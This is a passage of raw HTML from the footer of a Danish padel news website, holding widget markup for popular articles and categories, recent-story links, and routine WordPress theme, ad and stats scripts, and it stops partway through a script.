                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-363","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69673cba325c4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"363\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "363" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
